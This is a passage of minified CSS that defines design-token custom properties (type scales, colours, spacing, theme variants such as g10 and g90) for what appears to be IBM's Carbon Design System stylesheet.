-cds-expressive-heading-05-line-height:1.25;--cds-expressive-heading-05-letter-spacing:0;--cds-expressive-heading-06-font-size:2rem;--cds-expressive-heading-06-font-weight:600;--cds-expressive-heading-06-line-height:1.25;--cds-expressive-heading-06-letter-spacing:0;--cds-quotation-01-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-quotation-01-font-size:1.25rem;--cds-quotation-01-font-weight:400;--cds-quotation-01-line-height:1.3;--cds-quotation-01-letter-spacing:0;--cds-quotation-02-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-quotation-02-font-size:2rem;--cds-quotation-02-font-weight:300;--cds-quotation-02-line-height:1.25;--cds-quotation-02-letter-spacing:0;--cds-display-01-font-size:2.625rem;--cds-display-01-font-weight:300;--cds-display-01-line-height:1.19;--cds-display-01-letter-spacing:0;--cds-display-02-font-size:2.625rem;--cds-display-02-font-weight:600;--cds-display-02-line-height:1.19;--cds-display-02-letter-spacing:0;--cds-display-03-font-size:2.625rem;--cds-display-03-font-weight:300;--cds-display-03-line-height:1.19;--cds-display-03-letter-spacing:0;--cds-display-04-font-size:2.625rem;--cds-display-04-font-weight:300;--cds-display-04-line-height:1.19;--cds-display-04-letter-spacing:0;--cds-legal-01-font-size:0.75rem;--cds-legal-01-font-weight:400;--cds-legal-01-line-height:1.33333;--cds-legal-01-letter-spacing:0.32px;--cds-legal-02-font-size:0.875rem;--cds-legal-02-font-weight:400;--cds-legal-02-line-height:1.28572;--cds-legal-02-letter-spacing:0.16px;--cds-body-compact-01-font-size:0.875rem;--cds-body-compact-01-font-weight:400;--cds-body-compact-01-line-height:1.28572;--cds-body-compact-01-letter-spacing:0.16px;--cds-body-compact-02-font-size:1rem;--cds-body-compact-02-font-weight:400;--cds-body-compact-02-line-height:1.375;--cds-body-compact-02-letter-spacing:0;--cds-heading-compact-01-font-size:0.875rem;--cds-heading-compact-01-font-weight:600;--cds-heading-compact-01-line-height:1.28572;--cds-heading-compact-01-letter-spacing:0.16px;--cds-heading-compact-02-font-size:1rem;--cds-heading-compact-02-font-weight:600;--cds-heading-compact-02-line-height:1.375;--cds-heading-compact-02-letter-spacing:0;--cds-body-01-font-size:0.875rem;--cds-body-01-font-weight:400;--cds-body-01-line-height:1.42857;--cds-body-01-letter-spacing:0.16px;--cds-body-02-font-size:1rem;--cds-body-02-font-weight:400;--cds-body-02-line-height:1.5;--cds-body-02-letter-spacing:0;--cds-heading-03-font-size:1.25rem;--cds-heading-03-font-weight:400;--cds-heading-03-line-height:1.4;--cds-heading-03-letter-spacing:0;--cds-heading-04-font-size:1.75rem;--cds-heading-04-font-weight:400;--cds-heading-04-line-height:1.28572;--cds-heading-04-letter-spacing:0;--cds-heading-05-font-size:2rem;--cds-heading-05-font-weight:400;--cds-heading-05-line-height:1.25;--cds-heading-05-letter-spacing:0;--cds-heading-06-font-size:2.625rem;--cds-heading-06-font-weight:300;--cds-heading-06-line-height:1.199;--cds-heading-06-letter-spacing:0;--cds-heading-07-font-size:3.375rem;--cds-heading-07-font-weight:300;--cds-heading-07-line-height:1.19;--cds-heading-07-letter-spacing:0;--cds-fluid-heading-03-font-size:1.25rem;--cds-fluid-heading-03-font-weight:400;--cds-fluid-heading-03-line-height:1.4;--cds-fluid-heading-03-letter-spacing:0;--cds-fluid-heading-04-font-size:1.75rem;--cds-fluid-heading-04-font-weight:400;--cds-fluid-heading-04-line-height:1.28572;--cds-fluid-heading-04-letter-spacing:0;--cds-fluid-heading-05-font-size:2rem;--cds-fluid-heading-05-font-weight:400;--cds-fluid-heading-05-line-height:1.25;--cds-fluid-heading-05-letter-spacing:0;--cds-fluid-heading-06-font-size:2rem;--cds-fluid-heading-06-font-weight:600;--cds-fluid-heading-06-line-height:1.25;--cds-fluid-heading-06-letter-spacing:0;--cds-fluid-paragraph-01-font-size:1.5rem;--cds-fluid-paragraph-01-font-weight:300;--cds-fluid-paragraph-01-line-height:1.334;--cds-fluid-paragraph-01-letter-spacing:0;--cds-fluid-quotation-01-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-fluid-quotation-01-font-size:1.25rem;--cds-fluid-quotation-01-font-weight:400;--cds-fluid-quotation-01-line-height:1.3;--cds-fluid-quotation-01-letter-spacing:0;--cds-fluid-quotation-02-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-fluid-quotation-02-font-size:2rem;--cds-fluid-quotation-02-font-weight:300;--cds-fluid-quotation-02-line-height:1.25;--cds-fluid-quotation-02-letter-spacing:0;--cds-fluid-display-01-font-size:2.625rem;--cds-fluid-display-01-font-weight:300;--cds-fluid-display-01-line-height:1.19;--cds-fluid-display-01-letter-spacing:0;--cds-fluid-display-02-font-size:2.625rem;--cds-fluid-display-02-font-weight:600;--cds-fluid-display-02-line-height:1.19;--cds-fluid-display-02-letter-spacing:0;--cds-fluid-display-03-font-size:2.625rem;--cds-fluid-display-03-font-weight:300;--cds-fluid-display-03-line-height:1.19;--cds-fluid-display-03-letter-spacing:0;--cds-fluid-display-04-font-size:2.625rem;--cds-fluid-display-04-font-weight:300;--cds-fluid-display-04-line-height:1.19;--cds-fluid-display-04-letter-spacing:0;--cds-active-danger:#750e13;--cds-active-light-ui:#c6c6c6;--cds-active-primary:#002d9c;--cds-active-secondary:#6f6f6f;--cds-active-tertiary:#002d9c;--cds-active-ui:#c6c6c6;--cds-danger-01:#da1e28;--cds-danger-02:#da1e28;--cds-decorative-01:#e0e0e0;--cds-disabled-01:#ffffff;--cds-disabled-02:#c6c6c6;--cds-disabled-03:#8d8d8d;--cds-hover-danger:#b81921;--cds-hover-field:#e5e5e5;--cds-hover-light-ui:#e5e5e5;--cds-hover-primary:#0353e9;--cds-hover-primary-text:#0043ce;--cds-hover-row:#e5e5e5;--cds-hover-secondary:#4c4c4c;--cds-hover-selected-ui:#cacaca;--cds-hover-tertiary:#0353e9;--cds-hover-ui:#e5e5e5;--cds-icon-01:#161616;--cds-icon-02:#525252;--cds-icon-03:#ffffff;--cds-interactive-01:#0f62fe;--cds-interactive-02:#393939;--cds-interactive-03:#0f62fe;--cds-interactive-04:#0f62fe;--cds-inverse-01:#ffffff;--cds-inverse-02:#393939;--cds-inverse-focus-ui:#ffffff;--cds-inverse-hover-ui:#4c4c4c;--cds-inverse-link:#78a9ff;--cds-inverse-support-01:#fa4d56;--cds-inverse-support-02:#42be65;--cds-inverse-support-03:#f1c21b;--cds-inverse-support-04:#4589ff;--cds-link-01:#0f62fe;--cds-link-02:#0043ce;--cds-overlay-01:rgba(22,22,22,0.5);--cds-selected-light-ui:#e0e0e0;--cds-selected-ui:#e0e0e0;--cds-skeleton-01:#e5e5e5;--cds-skeleton-02:#c6c6c6;--cds-support-01:#da1e28;--cds-support-02:#198038;--cds-support-03:#f1c21b;--cds-support-04:#0043ce;--cds-text-01:#161616;--cds-text-02:#525252;--cds-text-03:#a8a8a8;--cds-text-04:#ffffff;--cds-text-05:#6f6f6f;--cds-ui-01:#ffffff;--cds-ui-02:#f4f4f4;--cds-ui-03:#e0e0e0;--cds-ui-04:#8d8d8d;--cds-ui-05:#161616;--cds-ui-background:#f4f4f4;--cds-visited-link:#8a3ffc;--cds-button-separator:#e0e0e0;--cds-button-primary:#0f62fe;--cds-button-secondary:#393939;--cds-button-tertiary:#0f62fe;--cds-button-danger-primary:#da1e28;--cds-button-danger-secondary:#da1e28;--cds-button-danger-active:#750e13;--cds-button-primary-active:#002d9c;--cds-button-secondary-active:#6f6f6f;--cds-button-tertiary-active:#002d9c;--cds-button-danger-hover:#b81921;--cds-button-primary-hover:#0050e6;--cds-button-secondary-hover:#474747;--cds-button-tertiary-hover:#0050e6;--cds-button-disabled:#c6c6c6;--cds-tag-background-red:#ffd7d9;--cds-tag-color-red:#a2191f;--cds-tag-hover-red:#ffc2c5;--cds-tag-background-magenta:#ffd6e8;--cds-tag-color-magenta:#9f1853;--cds-tag-hover-magenta:#ffbdda;--cds-tag-background-purple:#e8daff;--cds-tag-color-purple:#6929c4;--cds-tag-hover-purple:#dcc7ff;--cds-tag-background-blue:#d0e2ff;--cds-tag-color-blue:#0043ce;--cds-tag-hover-blue:#b8d3ff;--cds-tag-background-cyan:#bae6ff;--cds-tag-color-cyan:#00539a;--cds-tag-hover-cyan:#99daff;--cds-tag-background-teal:#9ef0f0;--cds-tag-color-teal:#005d5d;--cds-tag-hover-teal:#57e5e5;--cds-tag-background-green:#a7f0ba;--cds-tag-color-green:#0e6027;--cds-tag-hover-green:#74e792;--cds-tag-background-gray:#e0e0e0;--cds-tag-color-gray:#161616;--cds-tag-hover-gray:#d1d1d1;--cds-tag-border-red:#ff8389;--cds-tag-border-blue:#78a9ff;--cds-tag-border-cyan:#33b1ff;--cds-tag-border-teal:#08bdba;--cds-tag-border-green:#42be65;--cds-tag-border-magenta:#ff7eb6;--cds-tag-border-purple:#be95ff;--cds-tag-border-gray:#a8a8a8;--cds-tag-border-cool-gray:#a2a9b0;--cds-tag-border-warm-gray:#ada8a8;--cds-tag-background-cool-gray:#dde1e6;--cds-tag-color-cool-gray:#121619;--cds-tag-hover-cool-gray:#cdd3da;--cds-tag-background-warm-gray:#e5e0df;--cds-tag-color-warm-gray:#171414;--cds-tag-hover-warm-gray:#d8d0cf;--cds-content-switcher-background:#e0e0e0;--cds-content-switcher-background-hover:#d1d1d1;--cds-content-switcher-selected:#ffffff;--cds-status-red:#da1e28;--cds-status-orange:#ff832b;--cds-status-orange-outline:#ba4e00;--cds-status-yellow:#f1c21b;--cds-status-yellow-outline:#8e6a00;--cds-status-green:#24a148;--cds-status-blue:#0043ce;--cds-status-purple:#8a3ffc;--cds-status-gray:#6f6f6f;--cds-notification-background-error:#fff1f1;--cds-notification-background-success:#defbe6;--cds-notification-background-info:#edf5ff;--cds-notification-background-warning:#fcf4d6;--cds-notification-action-hover:#ffffff;--cds-notification-action-tertiary-inverse:#ffffff;--cds-notification-action-tertiary-inverse-active:#c6c6c6;--cds-notification-action-tertiary-inverse-hover:#f4f4f4;--cds-notification-action-tertiary-inverse-text:#161616;--cds-notification-action-tertiary-inverse-text-on-color-disabled:rgba(255,255,255,0.25);--cds-layer:var(--cds-layer-01,#f4f4f4);--cds-layer-active:var(--cds-layer-active-01,#c6c6c6);--cds-layer-background:var(--cds-layer-background-01,#ffffff);--cds-layer-hover:var(--cds-layer-hover-01,#e8e8e8);--cds-layer-selected:var(--cds-layer-selected-01,#e0e0e0);--cds-layer-selected-hover:var(--cds-layer-selected-hover-01,#d1d1d1);--cds-layer-accent:var(--cds-layer-accent-01,#e0e0e0);--cds-layer-accent-hover:var(--cds-layer-accent-hover-01,#d1d1d1);--cds-layer-accent-active:var(--cds-layer-accent-active-01,#a8a8a8);--cds-field:var(--cds-field-01,#f4f4f4);--cds-field-hover:var(--cds-field-hover-01,#e8e8e8);--cds-border-subtle:var(--cds-border-subtle-00,#e0e0e0);--cds-border-subtle-selected:var(--cds-border-subtle-selected-01,#c6c6c6);--cds-border-strong:var(--cds-border-strong-01,#8d8d8d);--cds-border-tile:var(--cds-border-tile-01,#c6c6c6)}@media (forced-colors:active),screen and (-ms-high-contrast:active){[data-carbon-theme=g10]{--cds-icon-primary:ButtonText;--cds-icon-secondary:ButtonText;--cds-icon-interactive:ButtonText;--cds-icon-disabled:GrayText;--cds-icon-on-color-disabled:GrayText;--cds-icon-inverse:SelectedItemText;--cds-icon-on-color:SelectedItemText;--cds-button-disabled:GrayText;--cds-interactive:ButtonText;--cds-link-primary:LinkText;--cds-link-primary-hover:LinkText;--cds-link-secondary:LinkText;--cds-link-inverse:SelectedItemText;--cds-link-inverse-hover:SelectedItemText;--cds-link-inverse-visited:SelectedItemText;--cds-link-visited:VisitedText;--cds-background-selected:SelectedItem;--cds-background-selected-hover:SelectedItem;--cds-background-inverse:SelectedItem;--cds-layer-selected-inverse:SelectedItem}}[data-carbon-theme=g90]{--cds-ai-aura-end:rgba(0,0,0,0);--cds-ai-aura-hover-background:#474747;--cds-ai-aura-hover-end:rgba(0,0,0,0);--cds-ai-aura-hover-start:rgba(69,137,255,0.4);--cds-ai-aura-start:rgba(69,137,255,0.1);--cds-ai-aura-start-sm:rgba(69,137,255,0.16);--cds-ai-border-end:#4589ff;--cds-ai-border-start:rgba(166,200,255,0.36);--cds-ai-border-strong:#78a9ff;--cds-ai-drop-shadow:rgba(0,0,0,0.28);--cds-ai-inner-shadow:rgba(69,137,255,0.16);--cds-ai-overlay:rgba(0,0,0,0.5);--cds-ai-popover-background:#161616;--cds-ai-popover-caret-bottom:#4589ff;--cds-ai-popover-caret-bottom-background:#202d45;--cds-ai-popover-caret-bottom-background-actions:#1e283a;--cds-ai-popover-caret-center:#4870b5;--cds-ai-popover-shadow-outer-01:rgba(0,0,0,0.12);--cds-ai-popover-shadow-outer-02:rgba(0,0,0,0.08);--cds-ai-skeleton-background:rgba(120,169,255,0.5);--cds-ai-skeleton-element-background:rgba(120,169,255,0.3);--cds-background:#262626;--cds-background-active:rgba(141,141,141,0.4);--cds-background-brand:#0f62fe;--cds-background-hover:rgba(141,141,141,0.16);--cds-background-inverse:#f4f4f4;--cds-background-inverse-hover:#e8e8e8;--cds-background-selected:rgba(141,141,141,0.24);--cds-background-selected-hover:rgba(141,141,141,0.32);--cds-border-disabled:rgba(141,141,141,0.5);--cds-border-interactive:#4589ff;--cds-border-inverse:#f4f4f4;--cds-border-strong-01:#8d8d8d;--cds-border-strong-02:#a8a8a8;--cds-border-strong-03:#c6c6c6;--cds-border-subtle-00:#525252;--cds-border-subtle-01:#6f6f6f;--cds-border-subtle-02:#8d8d8d;--cds-border-subtle-03:#8d8d8d;--cds-border-subtle-selected-01:#8d8d8d;--cds-border-subtle-selected-02:#a8a8a8;--cds-border-subtle-selected-03:#a8a8a8;--cds-border-tile-01:#6f6f6f;--cds-border-tile-02:#8d8d8d;--cds-border-tile-03:#a8a8a8;--cds-chat-avatar-agent:#c6c6c6;--cds-chat-avatar-bot:#8d8d8d;--cds-chat-avatar-user:#4589ff;--cds-chat-bubble-agent:#262626;--cds-chat-bubble-border:#525252;--cds-chat-bubble-user:#393939;--cds-chat-button:#78a9ff;--cds-chat-button-active:rgba(141,141,141,0.4);--cds-chat-button-hover:rgba(141,141,141,0.16);--cds-chat-button-selected:rgba(141,141,141,0.24);--cds-chat-button-text-hover:#a6c8ff;--cds-chat-button-text-selected:#c6c6c6;--cds-chat-header-background:#262626;--cds-chat-prompt-background:#161616;--cds-chat-prompt-border-end:rgba(38,38,38,0);--cds-chat-prompt-border-start:#262626;--cds-chat-shell-background:#262626;--cds-field-01:#393939;--cds-field-02:#525252;--cds-field-03:#6f6f6f;--cds-field-hover-01:#474747;--cds-field-hover-02:#636363;--cds-field-hover-03:#5e5e5e;--cds-focus:#ffffff;--cds-focus-inset:#161616;--cds-focus-inverse:#0f62fe;--cds-highlight:#002d9c;--cds-icon-disabled:rgba(244,244,244,0.25);--cds-icon-interactive:#ffffff;--cds-icon-inverse:#161616;--cds-icon-on-color:#ffffff;--cds-icon-on-color-disabled:rgba(255,255,255,0.25);--cds-icon-primary:#f4f4f4;--cds-icon-secondary:#c6c6c6;--cds-interactive:#4589ff;--cds-layer-01:#393939;--cds-layer-02:#525252;--cds-layer-03:#6f6f6f;--cds-layer-accent-01:#525252;--cds-layer-accent-02:#6f6f6f;--cds-layer-accent-03:#8d8d8d;--cds-layer-accent-active-01:#8d8d8d;--cds-layer-accent-active-02:#393939;--cds-layer-accent-active-03:#525252;--cds-layer-accent-hover-01:#636363;--cds-layer-accent-hover-02:#5e5e5e;--cds-layer-accent-hover-03:#7a7a7a;--cds-layer-active-01:#6f6f6f;--cds-layer-active-02:#8d8d8d;--cds-layer-active-03:#393939;--cds-layer-background-01:#262626;--cds-layer-background-02:#393939;--cds-layer-background-03:#525252;--cds-layer-hover-01:#474747;--cds-layer-hover-02:#636363;--cds-layer-hover-03:#5e5e5e;--cds-layer-selected-01:#525252;--cds-layer-selected-02:#6f6f6f;--cds-layer-selected-03:#525252;--cds-layer-selected-disabled:#a8a8a8;--cds-layer-selected-hover-01:#636363;--cds-layer-selected-hover-02:#5e5e5e;--cds-layer-selected-hover-03:#636363;--cds-layer-selected-inverse:#f4f4f4;--cds-link-inverse:#0f62fe;--cds-link-inverse-active:#161616;--cds-link-inverse-hover:#0043ce;--cds-link-inverse-visited:#8a3ffc;--cds-link-primary:#78a9ff;--cds-link-primary-hover:#a6c8ff;--cds-link-secondary:#a6c8ff;--cds-link-visited:#be95ff;--cds-overlay:rgba(0,0,0,0.65);--cds-shadow:rgba(0,0,0,0.8);--cds-skeleton-background:#333333;--cds-skeleton-element:#525252;--cds-support-caution-major:#ff832b;--cds-support-caution-minor:#f1c21b;--cds-support-caution-undefined:#a56eff;--cds-support-error:#ff8389;--cds-support-error-inverse:#da1e28;--cds-support-info:#4589ff;--cds-support-info-inverse:#0043ce;--cds-support-success:#42be65;--cds-support-success-inverse:#24a148;--cds-support-warning:#f1c21b;--cds-support-warning-inverse:#f1c21b;--cds-text-disabled:rgba(244,244,244,0.25);--cds-text-error:#ffb3b8;--cds-text-helper:#c6c6c6;--cds-text-inverse:#161616;--cds-text-on-color:#ffffff;--cds-text-on-color-disabled:rgba(255,255,255,0.25);--cds-text-placeholder:rgba(244,244,244,0.4);--cds-text-primary:#f4f4f4;--cds-text-secondary:#c6c6c6;--cds-toggle-off:#8d8d8d;--cds-spacing-01:0.125rem;--cds-spacing-02:0.25rem;--cds-spacing-03:0.5rem;--cds-spacing-04:0.75rem;--cds-spacing-05:1rem;--cds-spacing-06:1.5rem;--cds-spacing-07:2rem;--cds-spacing-08:2.5rem;--cds-spacing-09:3rem;--cds-spacing-10:4rem;--cds-spacing-11:5rem;--cds-spacing-12:6rem;--cds-spacing-13:10rem;--cds-fluid-spacing-01:0;--cds-fluid-spacing-02:2vw;--cds-fluid-spacing-03:5vw;--cds-fluid-spacing-04:10vw;--cds-caption-01-font-size:0.75rem;--cds-caption-01-font-weight:400;--cds-caption-01-line-height:1.33333;--cds-caption-01-letter-spacing:0.32px;--cds-caption-02-font-size:0.875rem;--cds-caption-02-font-weight:400;--cds-caption-02-line-height:1.28572;--cds-caption-02-letter-spacing:0.32px;--cds-label-01-font-size:0.75rem;--cds-label-01-font-weight:400;--cds-label-01-line-height:1.33333;--cds-label-01-letter-spacing:0.32px;--cds-label-02-font-size:0.875rem;--cds-label-02-font-weight:400;--cds-label-02-line-height:1.28572;--cds-label-02-letter-spacing:0.16px;--cds-helper-text-01-font-size:0.75rem;--cds-helper-text-01-line-height:1.33333;--cds-helper-text-01-letter-spacing:0.32px;--cds-helper-text-02-font-size:0.875rem;--cds-helper-text-02-font-weight:400;--cds-helper-text-02-line-height:1.28572;--cds-helper-text-02-letter-spacing:0.16px;--cds-body-short-01-font-size:0.875rem;--cds-body-short-01-font-weight:400;--cds-body-short-01-line-height:1.28572;--cds-body-short-01-letter-spacing:0.16px;--cds-body-short-02-font-size:1rem;--cds-body-short-02-font-weight:400;--cds-body-short-02-line-height:1.375;--cds-body-short-02-letter-spacing:0;--cds-body-long-01-font-size:0.875rem;--cds-body-long-01-font-weight:400;--cds-body-long-01-line-height:1.42857;--cds-body-long-01-letter-spacing:0.16px;--cds-body-long-02-font-size:1rem;--cds-body-long-02-font-weight:400;--cds-body-long-02-line-height:1.5;--cds-body-long-02-letter-spacing:0;--cds-code-01-font-family:"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace;--cds-code-01-font-size:0.75rem;--cds-code-01-font-weight:400;--cds-code-01-line-height:1.33333;--cds-code-01-letter-spacing:0.32px;--cds-code-02-font-family:"IBM Plex Mono",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",monospace;--cds-code-02-font-size:0.875rem;--cds-code-02-font-weight:400;--cds-code-02-line-height:1.42857;--cds-code-02-letter-spacing:0.32px;--cds-heading-01-font-size:0.875rem;--cds-heading-01-font-weight:600;--cds-heading-01-line-height:1.42857;--cds-heading-01-letter-spacing:0.16px;--cds-heading-02-font-size:1rem;--cds-heading-02-font-weight:600;--cds-heading-02-line-height:1.5;--cds-heading-02-letter-spacing:0;--cds-productive-heading-01-font-size:0.875rem;--cds-productive-heading-01-font-weight:600;--cds-productive-heading-01-line-height:1.28572;--cds-productive-heading-01-letter-spacing:0.16px;--cds-productive-heading-02-font-size:1rem;--cds-productive-heading-02-font-weight:600;--cds-productive-heading-02-line-height:1.375;--cds-productive-heading-02-letter-spacing:0;--cds-productive-heading-03-font-size:1.25rem;--cds-productive-heading-03-font-weight:400;--cds-productive-heading-03-line-height:1.4;--cds-productive-heading-03-letter-spacing:0;--cds-productive-heading-04-font-size:1.75rem;--cds-productive-heading-04-font-weight:400;--cds-productive-heading-04-line-height:1.28572;--cds-productive-heading-04-letter-spacing:0;--cds-productive-heading-05-font-size:2rem;--cds-productive-heading-05-font-weight:400;--cds-productive-heading-05-line-height:1.25;--cds-productive-heading-05-letter-spacing:0;--cds-productive-heading-06-font-size:2.625rem;--cds-productive-heading-06-font-weight:300;--cds-productive-heading-06-line-height:1.199;--cds-productive-heading-06-letter-spacing:0;--cds-productive-heading-07-font-size:3.375rem;--cds-productive-heading-07-font-weight:300;--cds-productive-heading-07-line-height:1.19;--cds-productive-heading-07-letter-spacing:0;--cds-expressive-paragraph-01-font-size:1.5rem;--cds-expressive-paragraph-01-font-weight:300;--cds-expressive-paragraph-01-line-height:1.334;--cds-expressive-paragraph-01-letter-spacing:0;--cds-expressive-heading-01-font-size:0.875rem;--cds-expressive-heading-01-font-weight:600;--cds-expressive-heading-01-line-height:1.42857;--cds-expressive-heading-01-letter-spacing:0.16px;--cds-expressive-heading-02-font-size:1rem;--cds-expressive-heading-02-font-weight:600;--cds-expressive-heading-02-line-height:1.5;--cds-expressive-heading-02-letter-spacing:0;--cds-expressive-heading-03-font-size:1.25rem;--cds-expressive-heading-03-font-weight:400;--cds-expressive-heading-03-line-height:1.4;--cds-expressive-heading-03-letter-spacing:0;--cds-expressive-heading-04-font-size:1.75rem;--cds-expressive-heading-04-font-weight:400;--cds-expressive-heading-04-line-height:1.28572;--cds-expressive-heading-04-letter-spacing:0;--cds-expressive-heading-05-font-size:2rem;--cds-expressive-heading-05-font-weight:400;--cds-expressive-heading-05-line-height:1.25;--cds-expressive-heading-05-letter-spacing:0;--cds-expressive-heading-06-font-size:2rem;--cds-expressive-heading-06-font-weight:600;--cds-expressive-heading-06-line-height:1.25;--cds-expressive-heading-06-letter-spacing:0;--cds-quotation-01-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-quotation-01-font-size:1.25rem;--cds-quotation-01-font-weight:400;--cds-quotation-01-line-height:1.3;--cds-quotation-01-letter-spacing:0;--cds-quotation-02-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-quotation-02-font-size:2rem;--cds-quotation-02-font-weight:300;--cds-quotation-02-line-height:1.25;--cds-quotation-02-letter-spacing:0;--cds-display-01-font-size:2.625rem;--cds-display-01-font-weight:300;--cds-display-01-line-height:1.19;--cds-display-01-letter-spacing:0;--cds-display-02-font-size:2.625rem;--cds-display-02-font-weight:600;--cds-display-02-line-height:1.19;--cds-display-02-letter-spacing:0;--cds-display-03-font-size:2.625rem;--cds-display-03-font-weight:300;--cds-display-03-line-height:1.19;--cds-display-03-letter-spacing:0;--cds-display-04-font-size:2.625rem;--cds-display-04-font-weight:300;--cds-display-04-line-height:1.19;--cds-display-04-letter-spacing:0;--cds-legal-01-font-size:0.75rem;--cds-legal-01-font-weight:400;--cds-legal-01-line-height:1.33333;--cds-legal-01-letter-spacing:0.32px;--cds-legal-02-font-size:0.875rem;--cds-legal-02-font-weight:400;--cds-legal-02-line-height:1.28572;--cds-legal-02-letter-spacing:0.16px;--cds-body-compact-01-font-size:0.875rem;--cds-body-compact-01-font-weight:400;--cds-body-compact-01-line-height:1.28572;--cds-body-compact-01-letter-spacing:0.16px;--cds-body-compact-02-font-size:1rem;--cds-body-compact-02-font-weight:400;--cds-body-compact-02-line-height:1.375;--cds-body-compact-02-letter-spacing:0;--cds-heading-compact-01-font-size:0.875rem;--cds-heading-compact-01-font-weight:600;--cds-heading-compact-01-line-height:1.28572;--cds-heading-compact-01-letter-spacing:0.16px;--cds-heading-compact-02-font-size:1rem;--cds-heading-compact-02-font-weight:600;--cds-heading-compact-02-line-height:1.375;--cds-heading-compact-02-letter-spacing:0;--cds-body-01-font-size:0.875rem;--cds-body-01-font-weight:400;--cds-body-01-line-height:1.42857;--cds-body-01-letter-spacing:0.16px;--cds-body-02-font-size:1rem;--cds-body-02-font-weight:400;--cds-body-02-line-height:1.5;--cds-body-02-letter-spacing:0;--cds-heading-03-font-size:1.25rem;--cds-heading-03-font-weight:400;--cds-heading-03-line-height:1.4;--cds-heading-03-letter-spacing:0;--cds-heading-04-font-size:1.75rem;--cds-heading-04-font-weight:400;--cds-heading-04-line-height:1.28572;--cds-heading-04-letter-spacing:0;--cds-heading-05-font-size:2rem;--cds-heading-05-font-weight:400;--cds-heading-05-line-height:1.25;--cds-heading-05-letter-spacing:0;--cds-heading-06-font-size:2.625rem;--cds-heading-06-font-weight:300;--cds-heading-06-line-height:1.199;--cds-heading-06-letter-spacing:0;--cds-heading-07-font-size:3.375rem;--cds-heading-07-font-weight:300;--cds-heading-07-line-height:1.19;--cds-heading-07-letter-spacing:0;--cds-fluid-heading-03-font-size:1.25rem;--cds-fluid-heading-03-font-weight:400;--cds-fluid-heading-03-line-height:1.4;--cds-fluid-heading-03-letter-spacing:0;--cds-fluid-heading-04-font-size:1.75rem;--cds-fluid-heading-04-font-weight:400;--cds-fluid-heading-04-line-height:1.28572;--cds-fluid-heading-04-letter-spacing:0;--cds-fluid-heading-05-font-size:2rem;--cds-fluid-heading-05-font-weight:400;--cds-fluid-heading-05-line-height:1.25;--cds-fluid-heading-05-letter-spacing:0;--cds-fluid-heading-06-font-size:2rem;--cds-fluid-heading-06-font-weight:600;--cds-fluid-heading-06-line-height:1.25;--cds-fluid-heading-06-letter-spacing:0;--cds-fluid-paragraph-01-font-size:1.5rem;--cds-fluid-paragraph-01-font-weight:300;--cds-fluid-paragraph-01-line-height:1.334;--cds-fluid-paragraph-01-letter-spacing:0;--cds-fluid-quotation-01-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-fluid-quotation-01-font-size:1.25rem;--cds-fluid-quotation-01-font-weight:400;--cds-fluid-quotation-01-line-height:1.3;--cds-fluid-quotation-01-letter-spacing:0;--cds-fluid-quotation-02-font-family:"IBM Plex Serif",system-ui,-apple-system,BlinkMacSystemFont,".SFNSText-Regular",serif;--cds-fluid-quotation-02-font-size:2rem;--cds-fluid-quotation-02-font-weight:300;--cds-fluid-quotation-02-line-height:1.25;--cds-fluid-quotation-02-letter-spacing:0;--cds-fluid-display-01-font-size:2.625rem;--cds-fluid-display-01-font-weight:300;--cds-fluid-display-01-line-height:1.19;--cds-fluid-display-01-letter-spacing:0;--cds-fluid-display-02-font-size:2.625rem;--cds-fluid-display-02-font-weight:600;--cds-fluid-display-02-line-height:1.19;--cds-fluid-display-02-letter-spacing:0;--cds-fluid-display-03-font-size:2.625rem;--cds-fluid-display-03-font-weight:300;--cds-fluid-display-03-line-height:1.19;--cds-fluid-display-03-letter-spacing:0;--cds-fluid-display-04-font-size:2.625rem;--cds-fluid-display-04-font-weight:300;--cds-fluid-display-04-line-height:1.19;--cds-fluid-display-04-letter-spacing:0;--cds-active-danger:#750e13;--cds-active-light-ui:#8d8d8d;--cds-active-primary:#002d9c;--cds-active-secondary:#393939;--cds-active-tertiary:#c6c6c6;--cds-active-ui:#6f6f6f;--cds-danger-01:#da1e28;--cds-danger-02:#ff8389;--cds-decorative-01:#6f6f6f;--cds-disabled-01:#393939;--cds-disabled-02:#6f6f6f;--cds-disabled-03:#a8a8a8;--cds-hover-danger:#b81921;--cds-hover-field:#4c4c4c;--cds-hover-light-ui:#656565;--cds-hover-primary:#0353e9;--cds-hover-primary-text:#a6c8ff;--cds-hover-row:#4c4c4c;--cds-hover-secondary:#606060;--cds-hover-selected-ui:#656565;--cds-hover-tertiary:#f4f4f4;--cds-hover-ui:#4c4c4c;--cds-icon-01:#f4f4f4;--cds-icon-02:#c6c6c6;--cds-icon-03:#ffffff;--cds-interactive-01:#0f62fe;--cds-interactive-02:#6f6f6f;--cds-interactive-03:#ffffff;--cds-interactive-04:#4589ff;--cds-inverse-01:#161616;--cds-inverse-02:#f4f4f4;--cds-inverse-focus-ui:#0f62fe;--cds-inverse-hover-ui:#e5e5e5;--cds-inverse-link:#0f62fe;--cds-inverse-support-01:#da1e28;--cds-inverse-support-02:#24a148;--cds-inverse-support-03:#f1c21b;--cds-inverse-support-04:#0f62fe;--cds-link-01:#78a9ff;--cds-link-02:#a6c8ff;--cds-overlay-01:rgba(0,0,0,0.65);--cds-selected-light-ui:#6f6f6f;--cds-selected-ui:#525252;--cds-skeleton-01:#353535;--cds-skeleton-02:#525252;--cds-support-01:#ff8389;--cds-support-02:#42be65;--cds-support-03:#f1c21b;--cds-support-04:#4589ff;--cds-text-01:#f4f4f4;--cds-text-02:#c6c6c6;--cds-text-03:#6f6f6f;--cds-text-04:#ffffff;--cds-text-05:#8d8d8d;--cds-ui-01:#393939;--cds-ui-02:#525252;--cds-ui-03:#525252;--cds-ui-04:#8d8d8d;--cds-ui-05:#f4f4f4;--cds-ui-background:#262626;--cds-visited-link:#be95f